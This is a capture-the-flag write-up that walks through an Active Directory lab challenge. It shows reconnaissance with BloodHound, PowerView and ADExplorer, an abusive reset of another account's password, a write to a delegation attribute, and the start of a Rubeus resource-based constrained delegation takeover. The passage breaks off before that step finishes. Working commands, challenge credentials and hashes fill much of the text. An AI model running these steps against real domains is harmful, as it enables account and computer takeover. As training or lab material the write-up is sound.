A (not so) Gentle Intro to Active Directory: ØxOPOSɆC [0xF09F8EA3] Challenge
Yet another month, yet another ØxOPOSɆC meetup. This is a write-up on the 0xF09F8EA3 edition Microsoft Active Directory challenge. Since it is my first challenge dealing with AD and domain controllers, some field notes and introductory notes are also presented.
The meetup happens in a monthly-basis, feel free to join in. Challenge by @ArmyS1ck.
This challenge was solved with the helpful support of @darkcookie.
Challenge
“A company named 0xOPOSEC is said to be in possession of what may be some unreleased lyrics of an Elvis Presley song. A disgruntled employee leaked a short portion of the song where we can hear the King of Rock and Roll singing ‘You ain’t nothing but (…)’. Help us figure out what the fuss is all about. We managed to get a hold of one account left behind by the disgruntled employee:
oposec.local\user1
l%^nMv0+A4XYKVgkUseA
We believe this oposec.local domain is accessible at 5x.1xx.206.45 (full IP address hidden for the purposes of this write-up).
Good luck.”
NMAP and friends
Since this was a public accessible machine, my first step was to go to Shodan. The host was up and alive, with a lot of known ports open to the world (which immediately pointed to a Windows machine due to the exposed services).
Running NMAP on the machine allowed us to find out that we are indeed dealing with Windows machine with Active Directory Domain Service (AD DS):
PORT STATE SERVICE VERSION
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-06-15 01:37:56Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: oposec.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: oposec.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Note: Some time was lost trying to solve this challenge in a Linux machine. For a more streamlined experience, I ended up spinning a Windows 10 VM (and turning off Windows Defender and friends). Also, we will be using PowerShell, so remember to allow script execution: > Set-ExecutionPolicy Bypass.
AD Concepts 101
From Wikipedia: “Active Directory (AD) is a directory service developed by Microsoft for Windows domain networks. (…) Active Directory became an umbrella title for a broad range of directory-based identity-related services.
A server running the Active Directory Domain Service (AD DS) role is called a domain controller. It authenticates and authorizes all users and computers in a Windows domain type network, assigning and enforcing security policies for all computers (…). Active Directory uses Lightweight Directory Access Protocol (LDAP) versions 2 and 3, Microsoft’s version of Kerberos, and DNS.”

Objects in AD
“Active Directory structures are arrangements of information about objects. The objects fall into two broad categories: resources (e.g., printers) and security principals (user or computer accounts and groups). Security principals are assigned unique security identifiers (SIDs).”
Forests, Trees and Domains
“The forest, tree, and domain are the logical divisions in an Active Directory network.
Within a deployment, objects are grouped into domains. The objects for a single domain are stored in a single database. Domains are identified by their DNS name structure, the namespace.
A domain is defined as a logical group of network objects (computers, users, devices) that share the same Active Directory database.
A tree is a collection of one or more domains and domain trees in a contiguous namespace, and is linked in a transitive trust hierarchy.
At the top of the structure is the forest. A forest is a collection of trees that share a common global catalog, directory schema, logical structure, and directory configuration. The forest represents the security boundary within which users, computers, groups, and other objects are accessible.”
Recon Stage #1
So first things first, we have a username and a password which should be valid AD credentials. To assert if they are indeed valid we can simply use an SMB Client to check if we can establish a connection. For simplicity’s sake, we are going to use some tools part of Impacket, including their smbclient.py.
$ smbclient.py 'user1':l%^[email protected]
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Type help for list of commands
# shares
ADMIN$
C$
D$
F$
IPC$
NETLOGON
SYSVOL
Bloodhound
To find out what we can do with our account, the first suggestion (which was also an hint) is Bloodhound. From their README, “BloodHound uses graph theory to reveal the hidden and often unintended relationships within an Active Directory environment. Attackers can use BloodHound to easily identify highly complex attack paths that would otherwise be impossible to quickly identify.”
Bloodhound works by (1) collecting data using one of the available collectors, (2) importing the resulting data to neo4j, and then (3) use its GUI to navigate in the connection graph and making more advanced queries.
In our case we used the SharpHound to do the initial recon on the DC.
PS C:\> Import-module sharphound.ps1
PS C:\> Invoke-BloodHound --CollectionMethod All --DomainController 5x.1xx.206.45 --OutputDirectory C:\temp\
This creates a new data dump in temp which we can then import to Bloodhound, resulting in something similar to the following image:

If you are stuck in a Linux machine, you can use a Python port of the SharpHoud and follow a similar process:
$ bloodhound-python -u User1 -p l%^nMv0+A4XYKVgkUseAWe -ns 51.137.206.45 -d oposec.local -c All`
We can see by the image that user1 has AllExtendedRights over writeradmin. To collect more information about what other users can do over writeradmin object, we proceed to enumerated all the Access Control Policies (ACL) that apply to writeradmin using Recon/PowerView from PowerSploit.
PowerSploit
Using most of the tools of PowerSploit requires a PSCredential object to be pass as an access Credential.
PS C:\> [string]$userName = "user1"
PS C:\> [string]$userPassword = "l%^nMv0+A4XYKVgkUseA"
PS C:\> [securestring]$secStringPassword = ConvertTo-SecureString $userPassword -AsPlainText -Force
PS C:\> [pscredential]$user1credObject = New-Object System.Management.Automation.PSCredential ($userName, $secStringPassword)
Note: In AD, if we want to find out what a preceding object can do upon another object, we need to enumerate the ACLs of the second.
PS C:\> Get-DomainObjectAcl -Identity writeradmin -domain oposec.local -Server 5x.1xx.206.45 -Credential $user1credObject | Out-GridView
Note: Piping to Out-GridView gives us a searchable CSV interface, which simplifies some tasks.
ADExplorer
Part of the Windows Sysinternals tools, ADExplorer is an Active Directory (AD) viewer and editor, allowing to “navigate an AD database, define favorite locations, view object properties and attributes without having to open dialog boxes, edit permissions, view an object’s schema, and execute sophisticated searches that you can save and re-execute”.

ADExplorer presents a tree-view of the target DC, allowing us to navigate among objects, including Users and Computers. This allowed us to find some extra clues about the challenge, including:
- There are two computers:
App1andApp2(this was crucial, sinceApp2does not appear in the Bloodhound scan); - More than the common default users, there are three users of interest:
User1(the given account),writeradminandapp1admin; - The description of
writeradminobject gives an hint:This user has some write permissions... Also, they can read computer accounts' descriptions for flags ;).
ADExplorer eases the process of searching for objects and check what is their accessible information, including description, SAMAccountName, ObjectSid, etc. This eases our task of understanding the output of Get-DomainObjectAcl, since we can now quickly search by the user1 SID to see what are the ACLs applied over this object for writeradmin object.
Summarizing, here is a collection of all important Objects and their SIDs. While at this point we still do not known App2$ SID, it is already presented for simplicity’s sake.
| Object | SID | IP |
|---|---|---|
| oposec.local [DC] | S-1-5-21-3888316195-1058498269-834682652 | 5x.1xx.206.45 |
| User1 | S-1-5-21-3888316195-1058498269-834682652-1103 | |
| writeradmin | S-1-5-21-3888316195-1058498269-834682652-2102 | |
| app1admin | S-1-5-21-3888316195-1058498269-834682652-2104 | |
| App1$ | S-1-5-21-3888316195-1058498269-834682652-1104 | 5x.1xx.205.253 |
| App2$ | S-1-5-21-3888316195-1058498269-834682652-1105 |
Pwning writeradmin
By the intel gathered with ADExplorer we are now convinced that need to pwn the writeradmin user, since they can read flags!

By inspecting the ACLs of writeradmin we observe that the object User1 (by searching for its SID) has ExtendedRight over it. A quick search shows that users with ExtendedRight in some situations can enable a object to reset passwords of other objects.
Testing this theory out, we can user PowerView again, with Set-DomainUserPassword feature.
PS C:\> $writeradminNewPass = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
PS C:\> Set-DomainUserPassword -Domain 5x.1xx.206.45 -Identity writeradmin -AccountPassword $writeradminNewPass -Credential $user1credObject
As this command has no output on success, it is time to test out if it really worked. Trying to use ADExplorer with this account gives us a new view:

And we got ourself the first flag! And a Computer Account password for App2$.
flag{never_caught_a_rabbit} Computer Account password: MdXShCaeOviiTzxk3g0G
We can once again check if it is a valid credential or not:
PS C:\> smbclient.py 'App2$':MdXShCaeOviiTzxk3g0G@51.137.206.45
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Type help for list of commands
# ls
[-] No share selected
# shares
ADMIN$
C$
D$
F$
IPC$
NETLOGON
SYSVOL
# use ADMIN$
[-] SMB SessionError: STATUS_ACCESS_DENIED({Access Denied} A process has requested access to an object but has not been granted those access rights.)
The user/pass works… but we are not admins, yet!
Recon Stage #2
We now have two new accounts to explore. First thing, we can now complete the table with the missing SID for App2$. Next, running SharpHound again in the two new accounts gives us some insights on the next steps.
First for writeradmin:

Then for App2$:

While writeradmin does not give any new information beyond what we already knew, Bloodhound showed that a certain SID (1105) – corresponding to App2$ – is AllowedToAct on App1$.
We can manually confirm this by checking that App1$ has the following configuration present:
msDS-AllowedToActOnBehalfOfOtherIdentity |
D:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-3888316195-1058498269-834682652-1105) |
Addendum
The configuration msDS-AllowedToActOnBehalfOfOtherIdentity was not present in the first version of the challenge and was probably introduced by an earlier solver. If that configuration was not present we need to create it. Since the writeradmin has GenericWrite over App1$, we could simply update the computer object’s attribute msDS-AllowedToActOnBehalfOfOtherIdentity to enable App2$ control over it. Taken from here.
## we can write our delegation attribute to the DC with the following:
$UserSid = Get-DomainUser 'App1$' -Properties objectsid | Select -Expand objectsid
## we already did know the SID of 'App1$' and we could pass it directly (S-1-5-21-3888316195-1058498269-834682652-1105)
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "D:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$($UserSid))"
$SDBytes = New-Object byte[] ($SD.BinaryLength)
$SD.GetBinaryForm($SDBytes, 0)
Get-DomainComputer app1.oposec.local | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}
After that we could proceed to carry out the next steps.
App1$ takeover
By searching for attacks that leverage this AllowedToActOnBehalfOfOtherIdentity functionality, we quickly find Kerberos Resource-based Constrained Delegation: Computer Object Take Over. While this is a several steps attack, we already have an account which has the AllowedToAct rights, thus we can focus on a subset of the steps of the attack:
msDS-AllowedToActOnBehalfOfOtherIdentityenablesApp2$to impersonate and authenticate any domain user that can then access the target systemApp1$. In simple terms this means that the target computerApp1$is happy for the computer resourceApp2$to impersonate any domain user if they want to access anything onApp1$;App1$trustsApp2$(due to themsDS-AllowedToActOnBehalfOfOtherIdentity);- We request Kerberos tickets for
App2$with ability to impersonateoposec.local\app1adminwho is admin ofApp1$; - Takeover complete.
Additionally, to avoid any issue, both oposec.local and app1.oposec.local should be added to the hosts file.
In order to carry such attack we need something that can craft Kerberos tickets for our purposes. By following the tutorial of ired.team, we can use Rubeus for that. You can find pre-compiled binaries here.
Rubeus is a C# implementation of kekeo to interact with Microsoft Kerberos, including the ability to request (1) ticket-granting-tickets (TGTs) from user hashes and (2)service tickets from existing TGTs, carry out S4U constrained delegation abuse among others. Focusing on s4u, in a tl;dr version by harmj0y: “if a user or computer account has a service principal name (SPN) set in its msds-allowedToDelegateto field and an attacker can compromise said user/computer’s account hash, that attacker can pretend to be ANY domain user to ANY service on the targeted host”.
To proceed with the attack, first a valid TGT/KRB-CRED file is needed for the account with constrained delegation configured. This can be achieved with the asktgt action, given the NTLM/RC4 hash of the account. Thus, the first thing we need to do is to generate a RC4 hash of the password we have for App2$:
PS C:\ .\Rubeus.exe hash /password:MdXShCaeOviiTzxk3g0G /user:App2 /domain:oposec.local
Rubeus v1.6.4
[*] Action: Calculate Password Hash(es)
[*] Input password : MdXShCaeOviiTzxk3g0G
[*] Input username : App2
[*] Input domain : oposec.local
[*] Salt : OPOSEC.LOCALapp2
[*] rc4_hmac : EED530845242DD4013C0BEF37787EA33
[*] aes128_cts_hmac_sha1 : 7520D771E68ECBDD07DF87D50B335F9C
[*] aes256_cts_hmac_sha1 : 6498A898DB822E6C554FF12D069A7718975C11C169809DD7B516B6A67A76FE59
[*] des_cbc_md5 : 15FD1054A20DF2A4
The ticket is then supplied to the s4u action via /ticket, along with a required /impersonateuser:app1admin to impersonate to the /msdsspn:cifs/app1.oposec.local SPN that is configured in the account’s msds-allowedToDelegateTo field. If a /dc is not specified, the computer’s current domain controller is extracted and used as the destination for the renewal traffic, thus we need to pass oposec.local. The /ptt flag will “pass-the-ticket” and apply the resulting Kerberos credential to the current logon session (this only works if the localhost machine the administrative tools available, e.g., Windows Enterprise).
